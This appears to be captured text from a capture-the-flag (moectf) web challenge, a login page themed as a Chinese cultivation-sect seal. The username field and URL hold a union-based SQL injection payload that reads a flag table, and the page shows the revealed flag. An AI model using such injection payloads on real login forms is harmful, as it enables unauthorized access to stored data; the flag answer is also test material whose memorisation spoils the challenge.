 玄机阁 · 九重天衍禁制
127.0.0.1:62292/?username=%27+UNION+SELECT+value%2C+NULL+FROM+user.flag--+-&password=
10
九重天衍禁制
玄机阁第九重天 · 守阁人亲设 · 非天衍真言术不可破
叩关玄机阁
神识印记
' UNION SELECT value, NULL FROM user.flag-- -
心法密咒
输入你的心法密咒，如：金曦玄轨
叩关破禁
Welcome moectf{UNi0N-Ba5Ed-5ql1_Ftw!!1d74321d9}
禁制告示
此禁制蕴含守阁人千年修为，非天衍真言术不可破！
妄图强行破禁者，必遭血瞳破魂光反噬，神魂俱灭！
玄天剑宗第三十七代宗主 · 玄机真人 立